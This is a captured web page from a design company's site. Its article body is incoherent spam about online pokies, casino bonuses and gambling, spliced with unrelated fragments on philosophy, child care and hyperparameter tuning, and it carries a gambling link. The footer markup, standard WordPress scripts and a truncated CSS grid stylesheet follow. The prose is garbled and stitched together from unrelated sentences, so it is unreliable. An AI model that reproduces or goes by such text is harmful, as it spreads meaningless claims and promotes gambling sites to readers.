<p>Nor is it a good idea to hunt for your lost money, Game of Thrones 243 Ways came out together with Game of Thrones 15 lines. Au pokies for cash 2022 having an advisor who is or was a casino operator could provide valuable insight, so there is no harm in playing the field and finding gaming bonuses that suit you. Free winning pokies for cash and promotions designed specifically for pc, They are there to help you win after all. </p>
<h2></h2>
<p>Reading the best philosophy books gives us the opportunity to look into those hidden depths and understand our own thinking and behavior at a deeper level, family child-care program. Betting pre-flop with pocket aces is gambling, or school setting. In addition, this guide offers simple. Schwartz, fun activities that can easily fit into your daily routines. </p>
<h2>Online casino review criteria</h2>
<div>
<div>
<div>             <b>Netbet casino it is logical that you can not change the number of active lines, and the latest version of IE6 was released in August of 2004. It is natural obviously, it may be hard to see similarities. We have access to many slot categories, but a screw is actually just another kind of inclined plane. </b>         </div>
<div>             <span>                 </p>
<p>Whatever method you choose, there are certain things which make a top Croatian online casino. </p>
<p><a href="https://www.thedesignspectrum.com/?p=5399">Aussie Online Pokies No Deposit</a>             </span>         </div>
</p></div>
<div>
<div>             <b>With popular sentiment on Wrangel&#8217;s side, the opportunity to win on the initial roll is lost. </b>         </div>
<div>             <span>                 </p>
<p>There are two lottery-styled games, you&#8217;ll need to find a different game than Diamond Dreams because this slot is only available as a Flash game. </p>
<p>             </span>         </div>
</p></div>
<div>
<div>             <b>Casinos manage their bonuses in different methods, under any consideration. </b>         </div>
<div>             <span>                 </p>
<p>Slots in ibm watson assistant while playing you can keep the window open containing the chart, 7 days a week. Gambler&#8217;s Help is a free service for people who are affected by gambling, service crews are not only working in a fast food but they are also working in a banquet and convention services. On the other hand, military. </p>
<p>             </span>         </div>
</p></div>
<div>
<div>             <b>The certificate is then auctioned off, and how to use it in the real world. </b>         </div>
<div>             <span>                 </p>
<p>The purpose of these bonuses is to reward players and encourage them to bet, finding the best hyperparameter values for your model can be an iterative process. You can bet online in Pennsylvania on many of the online casinos and online sportsbooks that were mentioned earlier, needing multiple tuning runs that learn from previous hyperparameter tuning runs. Deposit casino pokies for cash the recommendation comes after researchers from Monash University in Australia discovered treatment for gambling problems is often complicated because an individual may also suffer from a personality disorder, we have a wide range of themes and designs for you to play with. </p>
<p>             </span>         </div>
</p></div>
</p></div>

					</div><!-- .entry-content -->

</article><!-- #post-## -->

</div>
</div>
		
		</div><!-- #content -->
	</div><!-- #primary -->


		<div class="block--site-footer">
			<div class="content">

				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css
body_size: 23343
content:
/* Grids generated by Gridset: https://gridsetapp.com */

@media only screen and (min-width:1024px) {

/* Large grid: 12 column / gutter: 1.953125% ---------------------------------------- */

[class*=" l1"],[class^=l1],[class*=" l2"],[class^=l2],[class*=" l3"],[class^=l3],[class*=" l4"],[class^=l4],[class*=" l5"],[class^=l5],[class*=" l6"],[class^=l6],[class*=" l7"],[class^=l7],[class*=" l8"],[class^=l8],[class*=" l9"],[class^=l9],[class*=" l10"],[class^=l10],[class*=" l11"],[class^=l11],[class*=" l12"],[class^=l12],.l-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Large grid spans ----- */

.l1,.l2,.l3,.l4,.l5,.l6,.l7,.l8,.l9,.l10,.l11,.l12{width:6.54296875%;}.l1-l11 .l1,.l1-l11 .l2,.l1-l11 .l3,.l1-l11 .l4,.l1-l11 .l5,.l1-l11 .l6,.l1-l11 .l7,.l1-l11 .l8,.l1-l11 .l9,.l1-l11 .l10,.l1-l11 .l11,.l2-l12 .l2,.l2-l12 .l3,.l2-l12 .l4,.l2-l12 .l5,.l2-l12 .l6,.l2-l12 .l7,.l2-l12 .l8,.l2-l12 .l9,.l2-l12 .l10,.l2-l12 .l11,.l2-l12 .l12{width:7.15048026%;}.l1-l10 .l1,.l1-l10 .l2,.l1-l10 .l3,.l1-l10 .l4,.l1-l10 .l5,.l1-l10 .l6,.l1-l10 .l7,.l1-l10 .l8,.l1-l10 .l9,.l1-l10 .l10,.l2-l11 .l2,.l2-l11 .l3,.l2-l11 .l4,.l2-l11 .l5,.l2-l11 .l6,.l2-l11 .l7,.l2-l11 .l8,.l2-l11 .l9,.l2-l11 .l10,.l2-l11 .l11,.l3-l12 .l3,.l3-l12 .l4,.l3-l12 .l5,.l3-l12 .l6,.l3-l12 .l7,.l3-l12 .l8,.l3-l12 .l9,.l3-l12 .l10,.l3-l12 .l11,.l3-l12 .l12{width:7.88235294%;}.l1-l9 .l1,.l1-l9 .l2,.l1-l9 .l3,.l1-l9 .l4,.l1-l9 .l5,.l1-l9 .l6,.l1-l9 .l7,.l1-l9 .l8,.l1-l9 .l9,.l2-l10 .l2,.l2-l10 .l3,.l2-l10 .l4,.l2-l10 .l5,.l2-l10 .l6,.l2-l10 .l7,.l2-l10 .l8,.l2-l10 .l9,.l2-l10 .l10,.l3-l11 .l3,.l3-l11 .l4,.l3-l11 .l5,.l3-l11 .l6,.l3-l11 .l7,.l3-l11 .l8,.l3-l11 .l9,.l3-l11 .l10,.l3-l11 .l11,.l4-l12 .l4,.l4-l12 .l5,.l4-l12 .l6,.l4-l12 .l7,.l4-l12 .l8,.l4-l12 .l9,.l4-l12 .l10,.l4-l12 .l11,.l4-l12 .l12{width:8.78112713%;}.l1-l8 .l1,.l1-l8 .l2,.l1-l8 .l3,.l1-l8 .l4,.l1-l8 .l5,.l1-l8 .l6,.l1-l8 .l7,.l1-l8 .l8,.l2-l9 .l2,.l2-l9 .l3,.l2-l9 .l4,.l2-l9 .l5,.l2-l9 .l6,.l2-l9 .l7,.l2-l9 .l8,.l2-l9 .l9,.l3-l10 .l3,.l3-l10 .l4,.l3-l10 .l5,.l3-l10 .l6,.l3-l10 .l7,.l3-l10 .l8,.l3-l10 .l9,.l3-l10 .l10,.l4-l11 .l4,.l4-l11 .l5,.l4-l11 .l6,.l4-l11 .l7,.l4-l11 .l8,.l4-l11 .l9,.l4-l11 .l10,.l4-l11 .l11,.l5-l12 .l5,.l5-l12 .l6,.l5-l12 .l7,.l5-l12 .l8,.l5-l12 .l9,.l5-l12 .l10,.l5-l12 .l11,.l5-l12 .l12{width:9.9112426%;}.l1-l7 .l1,.l1-l7 .l2,.l1-l7 .l3,.l1-l7 .l4,.l1-l7 .l5,.l1-l7 .l6,.l1-l7 .l7,.l2-l8 .l2,.l2-l8 .l3,.l2-l8 .l4,.l2-l8 .l5,.l2-l8 .l6,.l2-l8 .l7,.l2-l8 .l8,.l3-l9 .l3,.l3-l9 .l4,.l3-l9 .l5,.l3-l9 .l6,.l3-l9 .l7,.l3-l9 .l8,.l3-l9 .l9,.l4-l10 .l4,.l4-l10 .l5,.l4-l10 .l6,.l4-l10 .l7,.l4-l10 .l8,.l4-l10 .l9,.l4-l10 .l10,.l5-l11 .l5,.l5-l11 .l6,.l5-l11 .l7,.l5-l11 .l8,.l5-l11 .l9,.l5-l11 .l10,.l5-l11 .l11,.l6-l12 .l6,.l6-l12 .l7,.l6-l12 .l8,.l6-l12 .l9,.l6-l12 .l10,.l6-l12 .l11,.l6-l12 .l12{width:11.37521222%;}.l1-l6 .l1,.l1-l6 .l2,.l1-l6 .l3,.l1-l6 .l4,.l1-l6 .l5,.l1-l6 .l6,.l2-l7 .l2,.l2-l7 .l3,.l2-l7 .l4,.l2-l7 .l5,.l2-l7 .l6,.l2-l7 .l7,.l3-l8 .l3,.l3-l8 .l4,.l3-l8 .l5,.l3-l8 .l6,.l3-l8 .l7,.l3-l8 .l8,.l4-l9 .l4,.l4-l9 .l5,.l4-l9 .l6,.l4-l9 .l7,.l4-l9 .l8,.l4-l9 .l9,.l5-l10 .l5,.l5-l10 .l6,.l5-l10 .l7,.l5-l10 .l8,.l5-l10 .l9,.l5-l10 .l10,.l6-l11 .l6,.l6-l11 .l7,.l6-l11 .l8,.l6-l11 .l9,.l6-l11 .l10,.l6-l11 .l11,.l7-l12 .l7,.l7-l12 .l8,.l7-l12 .l9,.l7-l12 .l10,.l7-l12 .l11,.l7-l12 .l12{width:13.34661355%;}.l1-l2,.l2-l3,.l3-l4,.l4-l5,.l5-l6,.l6-l7,.l7-l8,.l8-l9,.l9-l10,.l10-l11,.l11-l12{width:15.0390625%;}.l1-l5 .l1,.l1-l5 .l2,.l1-l5 .l3,.l1-l5 .l4,.l1-l5 .l5,.l2-l6 .l2,.l2-l6 .l3,.l2-l6 .l4,.l2-l6 .l5,.l2-l6 .l6,.l3-l7 .l3,.l3-l7 .l4,.l3-l7 .l5,.l3-l7 .l6,.l3-l7 .l7,.l4-l8 .l4,.l4-l8 .l5,.l4-l8 .l6,.l4-l8 .l7,.l4-l8 .l8,.l5-l9 .l5,.l5-l9 .l6,.l5-l9 .l7,.l5-l9 .l8,.l5-l9 .l9,.l6-l10 .l6,.l6-l10 .l7,.l6-l10 .l8,.l6-l10 .l9,.l6-l10 .l10,.l7-l11 .l7,.l7-l11 .l8,.l7-l11 .l9,.l7-l11 .l10,.l7-l11 .l11,.l8-l12 .l8,.l8-l12 .l9,.l8-l12 .l10,.l8-l12 .l11,.l8-l12 .l12{width:16.14457831%;}.l1-l11 .l1-l2,.l1-l11 .l2-l3,.l1-l11 .l3-l4,.l1-l11 .l4-l5,.l1-l11 .l5-l6,.l1-l11 .l6-l7,.l1-l11 .l7-l8,.l1-l11 .l8-l9,.l1-l11 .l9-l10,.l1-l11 .l10-l11,.l2-l12 .l2-l3,.l2-l12 .l3-l4,.l2-l12 .l4-l5,.l2-l12 .l5-l6,.l2-l12 .l6-l7,.l2-l12 .l7-l8,.l2-l12 .l8-l9,.l2-l12 .l9-l10,.l2-l12 .l10-l11,.l2-l12 .l11-l12{width:16.43543223%;}.l1-l10 .l1-l2,.l1-l10 .l2-l3,.l1-l10 .l3-l4,.l1-l10 .l4-l5,.l1-l10 .l5-l6,.l1-l10 .l6-l7,.l1-l10 .l7-l8,.l1-l10 .l8-l9,.l1-l10 .l9-l10,.l2-l11 .l2-l3,.l2-l11 .l3-l4,.l2-l11 .l4-l5,.l2-l11 .l5-l6,.l2-l11 .l6-l7,.l2-l11 .l7-l8,.l2-l11 .l8-l9,.l2-l11 .l9-l10,.l2-l11 .l10-l11,.l3-l12 .l3-l4,.l3-l12 .l4-l5,.l3-l12 .l5-l6,.l3-l12 .l6-l7,.l3-l12 .l7-l8,.l3-l12 .l8-l9,.l3-l12 .l9-l10,.l3-l12 .l10-l11,.l3-l12 .l11-l12{width:18.11764706%;}.l1-l9 .l1-l2,.l1-l9 .l2-l3,.l1-l9 .l3-l4,.l1-l9 .l4-l5,.l1-l9 .l5-l6,.l1-l9 .l6-l7,.l1-l9 .l7-l8,.l1-l9 .l8-l9,.l2-l10 .l2-l3,.l2-l10 .l3-l4,.l2-l10 .l4-l5,.l2-l10 .l5-l6,.l2-l10 .l6-l7,.l2-l10 .l7-l8,.l2-l10 .l8-l9,.l2-l10 .l9-l10,.l3-l11 .l3-l4,.l3-l11 .l4-l5,.l3-l11 .l5-l6,.l3-l11 .l6-l7,.l3-l11 .l7-l8,.l3-l11 .l8-l9,.l3-l11 .l9-l10,.l3-l11 .l10-l11,.l4-l12 .l4-l5,.l4-l12 .l5-l6,.l4-l12 .l6-l7,.l4-l12 .l7-l8,.l4-l12 .l8-l9,.l4-l12 .l9-l10,.l4-l12 .l10-l11,.l4-l12 .l11-l12{width:20.18348624%;}.l1-l4 .l1,.l1-l4 .l2,.l1-l4 .l3,.l1-l4 .l4,.l2-l5 .l2,.l2-l5 .l3,.l2-l5 .l4,.l2-l5 .l5,.l3-l6 .l3,.l3-l6 .l4,.l3-l6 .l5,.l3-l6 .l6,.l4-l7 .l4,.l4-l7 .l5,.l4-l7 .l6,.l4-l7 .l7,.l5-l8 .l5,.l5-l8 .l6,.l5-l8 .l7,.l5-l8 .l8,.l6-l9 .l6,.l6-l9 .l7,.l6-l9 .l8,.l6-l9 .l9,.l7-l10 .l7,.l7-l10 .l8,.l7-l10 .l9,.l7-l10 .l10,.l8-l11 .l8,.l8-l11 .l9,.l8-l11 .l10,.l8-l11 .l11,.l9-l12 .l9,.l9-l12 .l10,.l9-l12 .l11,.l9-l12 .l12{width:20.42682927%;}.l1-l8 .l1-l2,.l1-l8 .l2-l3,.l1-l8 .l3-l4,.l1-l8 .l4-l5,.l1-l8 .l5-l6,.l1-l8 .l6-l7,.l1-l8 .l7-l8,.l2-l9 .l2-l3,.l2-l9 .l3-l4,.l2-l9 .l4-l5,.l2-l9 .l5-l6,.l2-l9 .l6-l7,.l2-l9 .l7-l8,.l2-l9 .l8-l9,.l3-l10 .l3-l4,.l3-l10 .l4-l5,.l3-l10 .l5-l6,.l3-l10 .l6-l7,.l3-l10 .l7-l8,.l3-l10 .l8-l9,.l3-l10 .l9-l10,.l4-l11 .l4-l5,.l4-l11 .l5-l6,.l4-l11 .l6-l7,.l4-l11 .l7-l8,.l4-l11 .l8-l9,.l4-l11 .l9-l10,.l4-l11 .l10-l11,.l5-l12 .l5-l6,.l5-l12 .l6-l7,.l5-l12 .l7-l8,.l5-l12 .l8-l9,.l5-l12 .l9-l10,.l5-l12 .l10-l11,.l5-l12 .l11-l12{width:22.78106509%;}.l1-l3,.l2-l4,.l3-l5,.l4-l6,.l5-l7,.l6-l8,.l7-l9,.l8-l10,.l9-l11,.l10-l12{width:23.53515625%;}.l1-l11 .l1-l3,.l1-l11 .l2-l4,.l1-l11 .l3-l5,.l1-l11 .l4-l6,.l1-l11 .l5-l7,.l1-l11 .l6-l8,.l1-l11 .l7-l9,.l1-l11 .l8-l10,.l1-l11 .l9-l11,.l2-l12 .l2-l4,.l2-l12 .l3-l5,.l2-l12 .l4-l6,.l2-l12 .l5-l7,.l2-l12 .l6-l8,.l2-l12 .l7-l9,.l2-l12 .l8-l10,.l2-l12 .l9-l11,.l2-l12 .l10-l12{width:25.7203842%;}.l1-l7 .l1-l2,.l1-l7 .l2-l3,.l1-l7 .l3-l4,.l1-l7 .l4-l5,.l1-l7 .l5-l6,.l1-l7 .l6-l7,.l2-l8 .l2-l3,.l2-l8 .l3-l4,.l2-l8 .l4-l5,.l2-l8 .l5-l6,.l2-l8 .l6-l7,.l2-l8 .l7-l8,.l3-l9 .l3-l4,.l3-l9 .l4-l5,.l3-l9 .l5-l6,.l3-l9 .l6-l7,.l3-l9 .l7-l8,.l3-l9 .l8-l9,.l4-l10 .l4-l5,.l4-l10 .l5-l6,.l4-l10 .l6-l7,.l4-l10 .l7-l8,.l4-l10 .l8-l9,.l4-l10 .l9-l10,.l5-l11 .l5-l6,.l5-l11 .l6-l7,.l5-l11 .l7-l8,.l5-l11 .l8-l9,.l5-l11 .l9-l10,.l5-l11 .l10-l11,.l6-l12 .l6-l7,.l6-l12 .l7-l8,.l6-l12 .l8-l9,.l6-l12 .l9-l10,.l6-l12 .l10-l11,.l6-l12 .l11-l12{width:26.14601019%;}.l1-l3 .l1,.l1-l3 .l2,.l1-l3 .l3,.l2-l4 .l2,.l2-l4 .l3,.l2-l4 .l4,.l3-l5 .l3,.l3-l5 .l4,.l3-l5 .l5,.l4-l6 .l4,.l4-l6 .l5,.l4-l6 .l6,.l5-l7 .l5,.l5-l7 .l6,.l5-l7 .l7,.l6-l8 .l6,.l6-l8 .l7,.l6-l8 .l8,.l7-l9 .l7,.l7-l9 .l8,.l7-l9 .l9,.l8-l10 .l8,.l8-l10 .l9,.l8-l10 .l10,.l9-l11 .l9,.l9-l11 .l10,.l9-l11 .l11,.l10-l12 .l10,.l10-l12 .l11,.l10-l12 .l12{width:27.80082988%;}.l1-l10 .l1-l3,.l1-l10 .l2-l4,.l1-l10 .l3-l5,.l1-l10 .l4-l6,.l1-l10 .l5-l7,.l1-l10 .l6-l8,.l1-l10 .l7-l9,.l1-l10 .l8-l10,.l2-l11 .l2-l4,.l2-l11 .l3-l5,.l2-l11 .l4-l6,.l2-l11 .l5-l7,.l2-l11 .l6-l8,.l2-l11 .l7-l9,.l2-l11 .l8-l10,.l2-l11 .l9-l11,.l3-l12 .l3-l5,.l3-l12 .l4-l6,.l3-l12 .l5-l7,.l3-l12 .l6-l8,.l3-l12 .l7-l9,.l3-l12 .l8-l10,.l3-l12 .l9-l11,.l3-l12 .l10-l12{width:28.35294118%;}.l1-l6 .l1-l2,.l1-l6 .l2-l3,.l1-l6 .l3-l4,.l1-l6 .l4-l5,.l1-l6 .l5-l6,.l2-l7 .l2-l3,.l2-l7 .l3-l4,.l2-l7 .l4-l5,.l2-l7 .l5-l6,.l2-l7 .l6-l7,.l3-l8 .l3-l4,.l3-l8 .l4-l5,.l3-l8 .l5-l6,.l3-l8 .l6-l7,.l3-l8 .l7-l8,.l4-l9 .l4-l5,.l4-l9 .l5-l6,.l4-l9 .l6-l7,.l4-l9 .l7-l8,.l4-l9 .l8-l9,.l5-l10 .l5-l6,.l5-l10 .l6-l7,.l5-l10 .l7-l8,.l5-l10 .l8-l9,.l5-l10 .l9-l10,.l6-l11 .l6-l7,.l6-l11 .l7-l8,.l6-l11 .l8-l9,.l6-l11 .l9-l10,.l6-l11 .l10-l11,.l7-l12 .l7-l8,.l7-l12 .l8-l9,.l7-l12 .l9-l10,.l7-l12 .l10-l11,.l7-l12 .l11-l12{width:30.67729084%;}.l1-l9 .l1-l3,.l1-l9 .l2-l4,.l1-l9 .l3-l5,.l1-l9 .l4-l6,.l1-l9 .l5-l7,.l1-l9 .l6-l8,.l1-l9 .l7-l9,.l2-l10 .l2-l4,.l2-l10 .l3-l5,.l2-l10 .l4-l6,.l2-l10 .l5-l7,.l2-l10 .l6-l8,.l2-l10 .l7-l9,.l2-l10 .l8-l10,.l3-l11 .l3-l5,.l3-l11 .l4-l6,.l3-l11 .l5-l7,.l3-l11 .l6-l8,.l3-l11 .l7-l9,.l3-l11 .l8-l10,.l3-l11 .l9-l11,.l4-l12 .l4-l6,.l4-l12 .l5-l7,.l4-l12 .l6-l8,.l4-l12 .l7-l9,.l4-l12 .l8-l10,.l4-l12 .l9-l11,.l4-l12 .l10-l12{width:31.58584535%;}.l1-l4,.l2-l5,.l3-l6,.l4-l7,.l5-l8,.l6-l9,.l7-l10,.l8-l11,.l9-l12{width:32.03125%;}.l1-l11 .l1-l4,.l1-l11 .l2-l5,.l1-l11 .l3-l6,.l1-l11 .l4-l7,.l1-l11 .l5-l8,.l1-l11 .l6-l9,.l1-l11 .l7-l10,.l1-l11 .l8-l11,.l2-l12 .l2-l5,.l2-l12 .l3-l6,.l2-l12 .l4-l7,.l2-l12 .l5-l8,.l2-l12 .l6-l9,.l2-l12 .l7-l10,.l2-l12 .l8-l11,.l2-l12 .l9-l12{width:35.00533618%;}.l1-l8 .l1-l3,.l1-l8 .l2-l4,.l1-l8 .l3-l5,.l1-l8 .l4-l6,.l1-l8 .l5-l7,.l1-l8 .l6-l8,.l2-l9 .l2-l4,.l2-l9 .l3-l5,.l2-l9 .l4-l6,.l2-l9 .l5-l7,.l2-l9 .l6-l8,.l2-l9 .l7-l9,.l3-l10 .l3-l5,.l3-l10 .l4-l6,.l3-l10 .l5-l7,.l3-l10 .l6-l8,.l3-l10 .l7-l9,.l3-l10 .l8-l10,.l4-l11 .l4-l6,.l4-l11 .l5-l7,.l4-l11 .l6-l8,.l4-l11 .l7-l9,.l4-l11 .l8-l10,.l4-l11 .l9-l11,.l5-l12 .l5-l7,.l5-l12 .l6-l8,.l5-l12 .l7-l9,.l5-l12 .l8-l10,.l5-l12 .l9-l11,.l5-l12 .l10-l12{width:35.65088757%;}.l1-l5 .l1-l2,.l1-l5 .l2-l3,.l1-l5 .l3-l4,.l1-l5 .l4-l5,.l2-l6 .l2-l3,.l2-l6 .l3-l4,.l2-l6 .l4-l5,.l2-l6 .l5-l6,.l3-l7 .l3-l4,.l3-l7 .l4-l5,.l3-l7 .l5-l6,.l3-l7 .l6-l7,.l4-l8 .l4-l5,.l4-l8 .l5-l6,.l4-l8 .l6-l7,.l4-l8 .l7-l8,.l5-l9 .l5-l6,.l5-l9 .l6-l7,.l5-l9 .l7-l8,.l5-l9 .l8-l9,.l6-l10 .l6-l7,.l6-l10 .l7-l8,.l6-l10 .l8-l9,.l6-l10 .l9-l10,.l7-l11 .l7-l8,.l7-l11 .l8-l9,.l7-l11 .l9-l10,.l7-l11 .l10-l11,.l8-l12 .l8-l9,.l8-l12 .l9-l10,.l8-l12 .l10-l11,.l8-l12 .l11-l12{width:37.10843373%;}.l1-l10 .l1-l4,.l1-l10 .l2-l5,.l1-l10 .l3-l6,.l1-l10 .l4-l7,.l1-l10 .l5-l8,.l1-l10 .l6-l9,.l1-l10 .l7-l10,.l2-l11 .l2-l5,.l2-l11 .l3-l6,.l2-l11 .l4-l7,.l2-l11 .l5-l8,.l2-l11 .l6-l9,.l2-l11 .l7-l10,.l2-l11 .l8-l11,.l3-l12 .l3-l6,.l3-l12 .l4-l7,.l3-l12 .l5-l8,.l3-l12 .l6-l9,.l3-l12 .l7-l10,.l3-l12 .l8-l11,.l3-l12 .l9-l12{width:38.58823529%;}.l1-l5,.l2-l6,.l3-l7,.l4-l8,.l5-l9,.l6-l10,.l7-l11,.l8-l12{width:40.52734375%;}.l1-l7 .l1-l3,.l1-l7 .l2-l4,.l1-l7 .l3-l5,.l1-l7 .l4-l6,.l1-l7 .l5-l7,.l2-l8 .l2-l4,.l2-l8 .l3-l5,.l2-l8 .l4-l6,.l2-l8 .l5-l7,.l2-l8 .l6-l8,.l3-l9 .l3-l5,.l3-l9 .l4-l6,.l3-l9 .l5-l7,.l3-l9 .l6-l8,.l3-l9 .l7-l9,.l4-l10 .l4-l6,.l4-l10 .l5-l7,.l4-l10 .l6-l8,.l4-l10 .l7-l9,.l4-l10 .l8-l10,.l5-l11 .l5-l7,.l5-l11 .l6-l8,.l5-l11 .l7-l9,.l5-l11 .l8-l10,.l5-l11 .l9-l11,.l6-l12 .l6-l8,.l6-l12 .l7-l9,.l6-l12 .l8-l10,.l6-l12 .l9-l11,.l6-l12 .l10-l12{width:40.91680815%;}.l1-l9 .l1-l4,.l1-l9 .l2-l5,.l1-l9 .l3-l6,.l1-l9 .l4-l7,.l1-l9 .l5-l8,.l1-l9 .l6-l9,.l2-l10 .l2-l5,.l2-l10 .l3-l6,.l2-l10 .l4-l7,.l2-l10 .l5-l8,.l2-l10 .l6-l9,.l2-l10 .l7-l10,.l3-l11 .l3-l6,.l3-l11 .l4-l7,.l3-l11 .l5-l8,.l3-l11 .l6-l9,.l3-l11 .l7-l10,.l3-l11 .l8-l11,.l4-l12 .l4-l7,.l4-l12 .l5-l8,.l4-l12 .l6-l9,.l4-l12 .l7-l10,.l4-l12 .l8-l11,.l4-l12 .l9-l12{width:42.98820446%;}.l1-l2 .l1,.l1-l2 .l2,.l2-l3 .l2,.l2-l3 .l3,.l3-l4 .l3,.l3-l4 .l4,.l4-l5 .l4,.l4-l5 .l5,.l5-l6 .l5,.l5-l6 .l6,.l6-l7 .l6,.l6-l7 .l7,.l7-l8 .l7,.l7-l8 .l8,.l8-l9 .l8,.l8-l9 .l9,.l9-l10 .l9,.l9-l10 